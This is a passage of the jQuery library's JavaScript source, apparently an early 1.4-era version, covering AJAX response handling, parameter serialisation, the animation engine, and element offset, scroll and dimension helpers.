                        xhr.setRequestHeader("If-None-Match", jQuery.etag[s.url]);
                    }
                }

                // Set header so the called script knows that it's an XMLHttpRequest
                // Only send the header if it's not a remote XHR
                if (!remote) {
                    xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
                }

                // Set the Accepts header for the server, depending on the dataType
                xhr.setRequestHeader("Accept", s.dataType && s.accepts[s.dataType] ?
				s.accepts[s.dataType] + ", */*" :
				s.accepts._default);
            } catch (e) { }

            // Allow custom headers/mimetypes and early abort
            if (s.beforeSend && s.beforeSend.call(callbackContext, xhr, s) === false) {
                // Handle the global AJAX counter
                if (s.global && ! --jQuery.active) {
                    jQuery.event.trigger("ajaxStop");
                }

                // close opended socket
                xhr.abort();
                return false;
            }

            if (s.global) {
                trigger("ajaxSend", [xhr, s]);
            }

            // Wait for a response to come back
            var onreadystatechange = xhr.onreadystatechange = function(isTimeout) {
                // The request was aborted
                if (!xhr || xhr.readyState === 0 || isTimeout === "abort") {
                    // Opera doesn't call onreadystatechange before this point
                    // so we simulate the call
                    if (!requestDone) {
                        complete();
                    }

                    requestDone = true;
                    if (xhr) {
                        xhr.onreadystatechange = jQuery.noop;
                    }

                    // The transfer is complete and the data is available, or the request timed out
                } else if (!requestDone && xhr && (xhr.readyState === 4 || isTimeout === "timeout")) {
                    requestDone = true;
                    xhr.onreadystatechange = jQuery.noop;

                    status = isTimeout === "timeout" ?
					"timeout" :
					!jQuery.httpSuccess(xhr) ?
						"error" :
						s.ifModified && jQuery.httpNotModified(xhr, s.url) ?
							"notmodified" :
							"success";

                    var errMsg;

                    if (status === "success") {
                        // Watch for, and catch, XML document parse errors
                        try {
                            // process the data (runs the xml through httpData regardless of callback)
                            data = jQuery.httpData(xhr, s.dataType, s);
                        } catch (err) {
                            status = "parsererror";
                            errMsg = err;
                        }
                    }

                    // Make sure that the request was successful or notmodified
                    if (status === "success" || status === "notmodified") {
                        // JSONP handles its own success callback
                        if (!jsonp) {
                            success();
                        }
                    } else {
                        jQuery.handleError(s, xhr, status, errMsg);
                    }

                    // Fire the complete handlers
                    complete();

                    if (isTimeout === "timeout") {
                        xhr.abort();
                    }

                    // Stop memory leaks
                    if (s.async) {
                        xhr = null;
                    }
                }
            };

            // Override the abort handler, if we can (IE doesn't allow it, but that's OK)
            // Opera doesn't fire onreadystatechange at all on abort
            try {
                var oldAbort = xhr.abort;
                xhr.abort = function() {
                    if (xhr) {
                        oldAbort.call(xhr);
                    }

                    onreadystatechange("abort");
                };
            } catch (e) { }

            // Timeout checker
            if (s.async && s.timeout > 0) {
                setTimeout(function() {
                    // Check to see if the request is still happening
                    if (xhr && !requestDone) {
                        onreadystatechange("timeout");
                    }
                }, s.timeout);
            }

            // Send the data
            try {
                xhr.send(type === "POST" || type === "PUT" || type === "DELETE" ? s.data : null);
            } catch (e) {
                jQuery.handleError(s, xhr, null, e);
                // Fire the complete handlers
                complete();
            }

            // firefox 1.5 doesn't fire statechange for sync requests
            if (!s.async) {
                onreadystatechange();
            }

            function success() {
                // If a local callback was specified, fire it and pass it the data
                if (s.success) {
                    s.success.call(callbackContext, data, status, xhr);
                }

                // Fire the global callback
                if (s.global) {
                    trigger("ajaxSuccess", [xhr, s]);
                }
            }

            function complete() {
                // Process result
                if (s.complete) {
                    s.complete.call(callbackContext, xhr, status);
                }

                // The request was completed
                if (s.global) {
                    trigger("ajaxComplete", [xhr, s]);
                }

                // Handle the global AJAX counter
                if (s.global && ! --jQuery.active) {
                    jQuery.event.trigger("ajaxStop");
                }
            }

            function trigger(type, args) {
                (s.context ? jQuery(s.context) : jQuery.event).trigger(type, args);
            }

            // return XMLHttpRequest to allow aborting the request etc.
            return xhr;
        },

        handleError: function(s, xhr, status, e) {
            // If a local callback was specified, fire it
            if (s.error) {
                s.error.call(s.context || s, xhr, status, e);
            }

            // Fire the global callback
            if (s.global) {
                (s.context ? jQuery(s.context) : jQuery.event).trigger("ajaxError", [xhr, s, e]);
            }
        },

        // Counter for holding the number of active queries
        active: 0,

        // Determines if an XMLHttpRequest was successful or not
        httpSuccess: function(xhr) {
            try {
                // IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
                return !xhr.status && location.protocol === "file:" ||
                // Opera returns 0 when status is 304
				(xhr.status >= 200 && xhr.status < 300) ||
				xhr.status === 304 || xhr.status === 1223 || xhr.status === 0;
            } catch (e) { }

            return false;
        },

        // Determines if an XMLHttpRequest returns NotModified
        httpNotModified: function(xhr, url) {
            var lastModified = xhr.getResponseHeader("Last-Modified"),
			etag = xhr.getResponseHeader("Etag");

            if (lastModified) {
                jQuery.lastModified[url] = lastModified;
            }

            if (etag) {
                jQuery.etag[url] = etag;
            }

            // Opera returns 0 when status is 304
            return xhr.status === 304 || xhr.status === 0;
        },

        httpData: function(xhr, type, s) {
            var ct = xhr.getResponseHeader("content-type") || "",
			xml = type === "xml" || !type && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

            if (xml && data.documentElement.nodeName === "parsererror") {
                jQuery.error("parsererror");
            }

            // Allow a pre-filtering function to sanitize the response
            // s is checked to keep backwards compatibility
            if (s && s.dataFilter) {
                data = s.dataFilter(data, type);
            }

            // The filter can actually parse the response
            if (typeof data === "string") {
                // Get the JavaScript object, if JSON is used.
                if (type === "json" || !type && ct.indexOf("json") >= 0) {
                    data = jQuery.parseJSON(data);

                    // If the type is "script", eval it in global context
                } else if (type === "script" || !type && ct.indexOf("javascript") >= 0) {
                    jQuery.globalEval(data);
                }
            }

            return data;
        },

        // Serialize an array of form elements or a set of
        // key/values into a query string
        param: function(a, traditional) {
            var s = [];

            // Set traditional to true for jQuery <= 1.3.2 behavior.
            if (traditional === undefined) {
                traditional = jQuery.ajaxSettings.traditional;
            }

            // If an array was passed in, assume that it is an array of form elements.
            if (jQuery.isArray(a) || a.jquery) {
                // Serialize the form elements
                jQuery.each(a, function() {
                    add(this.name, this.value);
                });

            } else {
                // If traditional, encode the "old" way (the way 1.3.2 or older
                // did it), otherwise encode params recursively.
                for (var prefix in a) {
                    buildParams(prefix, a[prefix]);
                }
            }

            // Return the resulting serialization
            return s.join("&").replace(r20, "+");

            function buildParams(prefix, obj) {
                if (jQuery.isArray(obj)) {
                    // Serialize array item.
                    jQuery.each(obj, function(i, v) {
                        if (traditional) {
                            // Treat each array item as a scalar.
                            add(prefix, v);
                        } else {
                            // If array item is non-scalar (array or object), encode its
                            // numeric index to resolve deserialization ambiguity issues.
                            // Note that rack (as of 1.0.0) can't currently deserialize
                            // nested arrays properly, and attempting to do so may cause
                            // a server error. Possible fixes are to modify rack's
                            // deserialization algorithm or to provide an option or flag
                            // to force array serialization to be shallow.
                            buildParams(prefix + "[" + (typeof v === "object" || jQuery.isArray(v) ? i : "") + "]", v);
                        }
                    });

                } else if (!traditional && obj != null && typeof obj === "object") {
                    // Serialize object item.
                    jQuery.each(obj, function(k, v) {
                        buildParams(prefix + "[" + k + "]", v);
                    });

                } else {
                    // Serialize scalar item.
                    add(prefix, obj);
                }
            }

            function add(key, value) {
                // If value is a function, invoke it and return its value
                value = jQuery.isFunction(value) ? value() : value;
                s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value);
            }
        }
    });
    var elemdisplay = {},
	rfxtypes = /toggle|show|hide/,
	rfxnum = /^([+-]=)?([\d+-.]+)(.*)$/,
	timerId,
	fxAttrs = [
    // height animations
		["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
    // width animations
		["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
    // opacity animations
		["opacity"]
	];

    jQuery.fn.extend({
        show: function(speed, callback) {
            if (speed || speed === 0) {
                return this.animate(genFx("show", 3), speed, callback);

            } else {
                for (var i = 0, l = this.length; i < l; i++) {
                    var old = jQuery.data(this[i], "olddisplay");

                    this[i].style.display = old || "";

                    if (jQuery.css(this[i], "display") === "none") {
                        var nodeName = this[i].nodeName, display;

                        if (elemdisplay[nodeName]) {
                            display = elemdisplay[nodeName];

                        } else {
                            var elem = jQuery("<" + nodeName + " />").appendTo("body");

                            display = elem.css("display");

                            if (display === "none") {
                                display = "block";
                            }

                            elem.remove();

                            elemdisplay[nodeName] = display;
                        }

                        jQuery.data(this[i], "olddisplay", display);
                    }
                }

                // Set the display of the elements in a second loop
                // to avoid the constant reflow
                for (var j = 0, k = this.length; j < k; j++) {
                    this[j].style.display = jQuery.data(this[j], "olddisplay") || "";
                }

                return this;
            }
        },

        hide: function(speed, callback) {
            if (speed || speed === 0) {
                return this.animate(genFx("hide", 3), speed, callback);

            } else {
                for (var i = 0, l = this.length; i < l; i++) {
                    var old = jQuery.data(this[i], "olddisplay");
                    if (!old && old !== "none") {
                        jQuery.data(this[i], "olddisplay", jQuery.css(this[i], "display"));
                    }
                }

                // Set the display of the elements in a second loop
                // to avoid the constant reflow
                for (var j = 0, k = this.length; j < k; j++) {
                    this[j].style.display = "none";
                }

                return this;
            }
        },

        // Save the old toggle function
        _toggle: jQuery.fn.toggle,

        toggle: function(fn, fn2) {
            var bool = typeof fn === "boolean";

            if (jQuery.isFunction(fn) && jQuery.isFunction(fn2)) {
                this._toggle.apply(this, arguments);

            } else if (fn == null || bool) {
                this.each(function() {
                    var state = bool ? fn : jQuery(this).is(":hidden");
                    jQuery(this)[state ? "show" : "hide"]();
                });

            } else {
                this.animate(genFx("toggle", 3), fn, fn2);
            }

            return this;
        },

        fadeTo: function(speed, to, callback) {
            return this.filter(":hidden").css("opacity", 0).show().end()
					.animate({ opacity: to }, speed, callback);
        },

        animate: function(prop, speed, easing, callback) {
            var optall = jQuery.speed(speed, easing, callback);

            if (jQuery.isEmptyObject(prop)) {
                return this.each(optall.complete);
            }

            return this[optall.queue === false ? "each" : "queue"](function() {
                var opt = jQuery.extend({}, optall), p,
				hidden = this.nodeType === 1 && jQuery(this).is(":hidden"),
				self = this;

                for (p in prop) {
                    var name = p.replace(rdashAlpha, fcamelCase);

                    if (p !== name) {
                        prop[name] = prop[p];
                        delete prop[p];
                        p = name;
                    }

                    if (prop[p] === "hide" && hidden || prop[p] === "show" && !hidden) {
                        return opt.complete.call(this);
                    }

                    if ((p === "height" || p === "width") && this.style) {
                        // Store display property
                        opt.display = jQuery.css(this, "display");

                        // Make sure that nothing sneaks out
                        opt.overflow = this.style.overflow;
                    }

                    if (jQuery.isArray(prop[p])) {
                        // Create (if needed) and add to specialEasing
                        (opt.specialEasing = opt.specialEasing || {})[p] = prop[p][1];
                        prop[p] = prop[p][0];
                    }
                }

                if (opt.overflow != null) {
                    this.style.overflow = "hidden";
                }

                opt.curAnim = jQuery.extend({}, prop);

                jQuery.each(prop, function(name, val) {
                    var e = new jQuery.fx(self, opt, name);

                    if (rfxtypes.test(val)) {
                        e[val === "toggle" ? hidden ? "show" : "hide" : val](prop);

                    } else {
                        var parts = rfxnum.exec(val),
						start = e.cur(true) || 0;

                        if (parts) {
                            var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

                            // We need to compute starting value
                            if (unit !== "px") {
                                self.style[name] = (end || 1) + unit;
                                start = ((end || 1) / e.cur(true)) * start;
                                self.style[name] = start + unit;
                            }

                            // If a +=/-= token was provided, we're doing a relative animation
                            if (parts[1]) {
                                end = ((parts[1] === "-=" ? -1 : 1) * end) + start;
                            }

                            e.custom(start, end, unit);

                        } else {
                            e.custom(start, val, "");
                        }
                    }
                });

                // For JS strict compliance
                return true;
            });
        },

        stop: function(clearQueue, gotoEnd) {
            var timers = jQuery.timers;

            if (clearQueue) {
                this.queue([]);
            }

            this.each(function() {
                // go in reverse order so anything added to the queue during the loop is ignored
                for (var i = timers.length - 1; i >= 0; i--) {
                    if (timers[i].elem === this) {
                        if (gotoEnd) {
                            // force the next step to be the last
                            timers[i](true);
                        }

                        timers.splice(i, 1);
                    }
                }
            });

            // start the next in the queue if the last step wasn't forced
            if (!gotoEnd) {
                this.dequeue();
            }

            return this;
        }

    });

    // Generate shortcuts for custom animations
    jQuery.each({
        slideDown: genFx("show", 1),
        slideUp: genFx("hide", 1),
        slideToggle: genFx("toggle", 1),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" }
    }, function(name, props) {
        jQuery.fn[name] = function(speed, callback) {
            return this.animate(props, speed, callback);
        };
    });

    jQuery.extend({
        speed: function(speed, easing, fn) {
            var opt = speed && typeof speed === "object" ? speed : {
                complete: fn || !fn && easing ||
				jQuery.isFunction(speed) && speed,
                duration: speed,
                easing: fn && easing || easing && !jQuery.isFunction(easing) && easing
            };

            opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			jQuery.fx.speeds[opt.duration] || jQuery.fx.speeds._default;

            // Queueing
            opt.old = opt.complete;
            opt.complete = function() {
                if (opt.queue !== false) {
                    jQuery(this).dequeue();
                }
                if (jQuery.isFunction(opt.old)) {
                    opt.old.call(this);
                }
            };

            return opt;
        },

        easing: {
            linear: function(p, n, firstNum, diff) {
                return firstNum + diff * p;
            },
            swing: function(p, n, firstNum, diff) {
                return ((-Math.cos(p * Math.PI) / 2) + 0.5) * diff + firstNum;
            }
        },

        timers: [],

        fx: function(elem, options, prop) {
            this.options = options;
            this.elem = elem;
            this.prop = prop;

            if (!options.orig) {
                options.orig = {};
            }
        }

    });

    jQuery.fx.prototype = {
        // Simple function for setting a style value
        update: function() {
            if (this.options.step) {
                this.options.step.call(this.elem, this.now, this);
            }

            (jQuery.fx.step[this.prop] || jQuery.fx.step._default)(this);

            // Set display property to block for height/width animations
            if ((this.prop === "height" || this.prop === "width") && this.elem.style) {
                this.elem.style.display = "block";
            }
        },

        // Get the current size
        cur: function(force) {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) {
                return this.elem[this.prop];
            }

            var r = parseFloat(jQuery.css(this.elem, this.prop, force));
            return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
        },

        // Start an animation from one number to another
        custom: function(from, to, unit) {
            this.startTime = now();
            this.start = from;
            this.end = to;
            this.unit = unit || this.unit || "px";
            this.now = this.start;
            this.pos = this.state = 0;

            var self = this;
            function t(gotoEnd) {
                return self.step(gotoEnd);
            }

            t.elem = this.elem;

            if (t() && jQuery.timers.push(t) && !timerId) {
                timerId = setInterval(jQuery.fx.tick, 13);
            }
        },

        // Simple 'show' function
        show: function() {
            // Remember where we started, so that we can go back to it later
            this.options.orig[this.prop] = jQuery.style(this.elem, this.prop);
            this.options.show = true;

            // Begin the animation
            // Make sure that we start at a small width/height to avoid any
            // flash of content
            this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur());

            // Start by showing the element
            jQuery(this.elem).show();
        },

        // Simple 'hide' function
        hide: function() {
            // Remember where we started, so that we can go back to it later
            this.options.orig[this.prop] = jQuery.style(this.elem, this.prop);
            this.options.hide = true;

            // Begin the animation
            this.custom(this.cur(), 0);
        },

        // Each step of an animation
        step: function(gotoEnd) {
            var t = now(), done = true;

            if (gotoEnd || t >= this.options.duration + this.startTime) {
                this.now = this.end;
                this.pos = this.state = 1;
                this.update();

                this.options.curAnim[this.prop] = true;

                for (var i in this.options.curAnim) {
                    if (this.options.curAnim[i] !== true) {
                        done = false;
                    }
                }

                if (done) {
                    if (this.options.display != null) {
                        // Reset the overflow
                        this.elem.style.overflow = this.options.overflow;

                        // Reset the display
                        var old = jQuery.data(this.elem, "olddisplay");
                        this.elem.style.display = old ? old : this.options.display;

                        if (jQuery.css(this.elem, "display") === "none") {
                            this.elem.style.display = "block";
                        }
                    }

                    // Hide the element if the "hide" operation was done
                    if (this.options.hide) {
                        jQuery(this.elem).hide();
                    }

                    // Reset the properties, if the item has been hidden or shown
                    if (this.options.hide || this.options.show) {
                        for (var p in this.options.curAnim) {
                            jQuery.style(this.elem, p, this.options.orig[p]);
                        }
                    }

                    // Execute the complete function
                    this.options.complete.call(this.elem);
                }

                return false;

            } else {
                var n = t - this.startTime;
                this.state = n / this.options.duration;

                // Perform the easing function, defaults to swing
                var specialEasing = this.options.specialEasing && this.options.specialEasing[this.prop];
                var defaultEasing = this.options.easing || (jQuery.easing.swing ? "swing" : "linear");
                this.pos = jQuery.easing[specialEasing || defaultEasing](this.state, n, 0, 1, this.options.duration);
                this.now = this.start + ((this.end - this.start) * this.pos);

                // Perform the next step of the animation
                this.update();
            }

            return true;
        }
    };

    jQuery.extend(jQuery.fx, {
        tick: function() {
            var timers = jQuery.timers;

            for (var i = 0; i < timers.length; i++) {
                if (!timers[i]()) {
                    timers.splice(i--, 1);
                }
            }

            if (!timers.length) {
                jQuery.fx.stop();
            }
        },

        stop: function() {
            clearInterval(timerId);
            timerId = null;
        },

        speeds: {
            slow: 600,
            fast: 200,
            // Default speed
            _default: 400
        },

        step: {
            opacity: function(fx) {
                jQuery.style(fx.elem, "opacity", fx.now);
            },

            _default: function(fx) {
                if (fx.elem.style && fx.elem.style[fx.prop] != null) {
                    fx.elem.style[fx.prop] = (fx.prop === "width" || fx.prop === "height" ? Math.max(0, fx.now) : fx.now) + fx.unit;
                } else {
                    fx.elem[fx.prop] = fx.now;
                }
            }
        }
    });

    if (jQuery.expr && jQuery.expr.filters) {
        jQuery.expr.filters.animated = function(elem) {
            return jQuery.grep(jQuery.timers, function(fn) {
                return elem === fn.elem;
            }).length;
        };
    }

    function genFx(type, num) {
        var obj = {};

        jQuery.each(fxAttrs.concat.apply([], fxAttrs.slice(0, num)), function() {
            obj[this] = type;
        });

        return obj;
    }
    if ("getBoundingClientRect" in document.documentElement) {
        jQuery.fn.offset = function(options) {
            var elem = this[0];

            if (options) {
                return this.each(function(i) {
                    jQuery.offset.setOffset(this, options, i);
                });
            }

            if (!elem || !elem.ownerDocument) {
                return null;
            }

            if (elem === elem.ownerDocument.body) {
                return jQuery.offset.bodyOffset(elem);
            }

            var box = elem.getBoundingClientRect(), doc = elem.ownerDocument, body = doc.body, docElem = doc.documentElement,
			clientTop = docElem.clientTop || body.clientTop || 0, clientLeft = docElem.clientLeft || body.clientLeft || 0,
			top = box.top + (self.pageYOffset || jQuery.support.boxModel && docElem.scrollTop || body.scrollTop) - clientTop,
			left = box.left + (self.pageXOffset || jQuery.support.boxModel && docElem.scrollLeft || body.scrollLeft) - clientLeft;

            return { top: top, left: left };
        };

    } else {
        jQuery.fn.offset = function(options) {
            var elem = this[0];

            if (options) {
                return this.each(function(i) {
                    jQuery.offset.setOffset(this, options, i);
                });
            }

            if (!elem || !elem.ownerDocument) {
                return null;
            }

            if (elem === elem.ownerDocument.body) {
                return jQuery.offset.bodyOffset(elem);
            }

            jQuery.offset.initialize();

            var offsetParent = elem.offsetParent, prevOffsetParent = elem,
			doc = elem.ownerDocument, computedStyle, docElem = doc.documentElement,
			body = doc.body, defaultView = doc.defaultView,
			prevComputedStyle = defaultView ? defaultView.getComputedStyle(elem, null) : elem.currentStyle,
			top = elem.offsetTop, left = elem.offsetLeft;

            while ((elem = elem.parentNode) && elem !== body && elem !== docElem) {
                if (jQuery.offset.supportsFixedPosition && prevComputedStyle.position === "fixed") {
                    break;
                }

                computedStyle = defaultView ? defaultView.getComputedStyle(elem, null) : elem.currentStyle;
                top -= elem.scrollTop;
                left -= elem.scrollLeft;

                if (elem === offsetParent) {
                    top += elem.offsetTop;
                    left += elem.offsetLeft;

                    if (jQuery.offset.doesNotAddBorder && !(jQuery.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(elem.nodeName))) {
                        top += parseFloat(computedStyle.borderTopWidth) || 0;
                        left += parseFloat(computedStyle.borderLeftWidth) || 0;
                    }

                    prevOffsetParent = offsetParent, offsetParent = elem.offsetParent;
                }

                if (jQuery.offset.subtractsBorderForOverflowNotVisible && computedStyle.overflow !== "visible") {
                    top += parseFloat(computedStyle.borderTopWidth) || 0;
                    left += parseFloat(computedStyle.borderLeftWidth) || 0;
                }

                prevComputedStyle = computedStyle;
            }

            if (prevComputedStyle.position === "relative" || prevComputedStyle.position === "static") {
                top += body.offsetTop;
                left += body.offsetLeft;
            }

            if (jQuery.offset.supportsFixedPosition && prevComputedStyle.position === "fixed") {
                top += Math.max(docElem.scrollTop, body.scrollTop);
                left += Math.max(docElem.scrollLeft, body.scrollLeft);
            }

            return { top: top, left: left };
        };
    }

    jQuery.offset = {
        initialize: function() {
            var body = document.body, container = document.createElement("div"), innerDiv, checkDiv, table, td, bodyMarginTop = parseFloat(jQuery.curCSS(body, "marginTop", true)) || 0,
			html = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";

            jQuery.extend(container.style, { position: "absolute", top: 0, left: 0, margin: 0, border: 0, width: "1px", height: "1px", visibility: "hidden" });

            container.innerHTML = html;
            body.insertBefore(container, body.firstChild);
            innerDiv = container.firstChild;
            checkDiv = innerDiv.firstChild;
            td = innerDiv.nextSibling.firstChild.firstChild;

            this.doesNotAddBorder = (checkDiv.offsetTop !== 5);
            this.doesAddBorderForTableAndCells = (td.offsetTop === 5);

            checkDiv.style.position = "fixed", checkDiv.style.top = "20px";
            // safari subtracts parent border width here which is 5px
            this.supportsFixedPosition = (checkDiv.offsetTop === 20 || checkDiv.offsetTop === 15);
            checkDiv.style.position = checkDiv.style.top = "";

            innerDiv.style.overflow = "hidden", innerDiv.style.position = "relative";
            this.subtractsBorderForOverflowNotVisible = (checkDiv.offsetTop === -5);

            this.doesNotIncludeMarginInBodyOffset = (body.offsetTop !== bodyMarginTop);

            body.removeChild(container);
            body = container = innerDiv = checkDiv = table = td = null;
            jQuery.offset.initialize = jQuery.noop;
        },

        bodyOffset: function(body) {
            var top = body.offsetTop, left = body.offsetLeft;

            jQuery.offset.initialize();

            if (jQuery.offset.doesNotIncludeMarginInBodyOffset) {
                top += parseFloat(jQuery.curCSS(body, "marginTop", true)) || 0;
                left += parseFloat(jQuery.curCSS(body, "marginLeft", true)) || 0;
            }

            return { top: top, left: left };
        },

        setOffset: function(elem, options, i) {
            // set position first, in-case top/left are set even on static elem
            if (/static/.test(jQuery.curCSS(elem, "position"))) {
                elem.style.position = "relative";
            }
            var curElem = jQuery(elem),
			curOffset = curElem.offset(),
			curTop = parseInt(jQuery.curCSS(elem, "top", true), 10) || 0,
			curLeft = parseInt(jQuery.curCSS(elem, "left", true), 10) || 0;

            if (jQuery.isFunction(options)) {
                options = options.call(elem, i, curOffset);
            }

            var props = {
                top: (options.top - curOffset.top) + curTop,
                left: (options.left - curOffset.left) + curLeft
            };

            if ("using" in options) {
                options.using.call(elem, props);
            } else {
                curElem.css(props);
            }
        }
    };


    jQuery.fn.extend({
        position: function() {
            if (!this[0]) {
                return null;
            }

            var elem = this[0],

            // Get *real* offsetParent
		offsetParent = this.offsetParent(),

            // Get correct offsets
		offset = this.offset(),
		parentOffset = /^body|html$/i.test(offsetParent[0].nodeName) ? { top: 0, left: 0} : offsetParent.offset();

            // Subtract element margins
            // note: when an element has margin: auto the offsetLeft and marginLeft
            // are the same in Safari causing offset.left to incorrectly be 0
            offset.top -= parseFloat(jQuery.curCSS(elem, "marginTop", true)) || 0;
            offset.left -= parseFloat(jQuery.curCSS(elem, "marginLeft", true)) || 0;

            // Add offsetParent borders
            parentOffset.top += parseFloat(jQuery.curCSS(offsetParent[0], "borderTopWidth", true)) || 0;
            parentOffset.left += parseFloat(jQuery.curCSS(offsetParent[0], "borderLeftWidth", true)) || 0;

            // Subtract the two offsets
            return {
                top: offset.top - parentOffset.top,
                left: offset.left - parentOffset.left
            };
        },

        offsetParent: function() {
            return this.map(function() {
                var offsetParent = this.offsetParent || document.body;
                while (offsetParent && (!/^body|html$/i.test(offsetParent.nodeName) && jQuery.css(offsetParent, "position") === "static")) {
                    offsetParent = offsetParent.offsetParent;
                }
                return offsetParent;
            });
        }
    });


    // Create scrollLeft and scrollTop methods
    jQuery.each(["Left", "Top"], function(i, name) {
        var method = "scroll" + name;

        jQuery.fn[method] = function(val) {
            var elem = this[0], win;

            if (!elem) {
                return null;
            }

            if (val !== undefined) {
                // Set the scroll offset
                return this.each(function() {
                    win = getWindow(this);

                    if (win) {
                        win.scrollTo(
						!i ? val : jQuery(win).scrollLeft(),
						 i ? val : jQuery(win).scrollTop()
					);

                    } else {
                        this[method] = val;
                    }
                });
            } else {
                win = getWindow(elem);

                // Return the scroll offset
                return win ? ("pageXOffset" in win) ? win[i ? "pageYOffset" : "pageXOffset"] :
				jQuery.support.boxModel && win.document.documentElement[method] ||
					win.document.body[method] :
				elem[method];
            }
        };
    });

    function getWindow(elem) {
        return ("scrollTo" in elem && elem.document) ?
		elem :
		elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
			false;
    }
    // Create innerHeight, innerWidth, outerHeight and outerWidth methods
    jQuery.each(["Height", "Width"], function(i, name) {

        var type = name.toLowerCase();

        // innerHeight and innerWidth
        jQuery.fn["inner" + name] = function() {
            return this[0] ?
			jQuery.css(this[0], type, false, "padding") :
			null;
        };

        // outerHeight and outerWidth
        jQuery.fn["outer" + name] = function(margin) {
            return this[0] ?
			jQuery.css(this[0], type, false, margin ? "margin" : "border") :
			null;
        };

        jQuery.fn[type] = function(size) {
            // Get window width or height
            var elem = this[0];
            if (!elem) {
                return size == null ? null : this;
            }

            if (jQuery.isFunction(size)) {
                return this.each(function(i) {
                    var self = jQuery(this);
                    self[type](size.call(this, i, self[type]()));
                });
            }

            return ("scrollTo" in elem && elem.document) ? // does it walk and quack like a window?
            // Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			elem.document.compatMode === "CSS1Compat" && elem.document.documentElement["client" + name] ||
			elem.document.body["client" + name] :

            // Get document width or height
			(elem.nodeType === 9) ? // is it a document
            // Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					elem.documentElement["client" + name],
					elem.body["scroll" + name], elem.documentElement["scroll" + name],
					elem.body["offset" + name], elem.documentElement["offset" + name]
				) :

            // Get or set width or height on the element
				size === undefined ?
            // Get width or height on the element
					jQuery.css(elem, type) :

            // Set the width or height on the element (default to pixels if value is unitless)
					this.css(type, typeof size === "string" ? size : size + "px");
        };

    });
    // Expose jQuery to the global object
    window.jQuery = window.$ = jQuery;

})(window);